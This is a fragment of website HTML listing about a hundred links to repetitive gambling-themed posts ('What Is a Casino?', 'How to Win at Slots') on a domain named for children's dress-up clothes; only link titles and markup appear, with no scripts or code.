                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
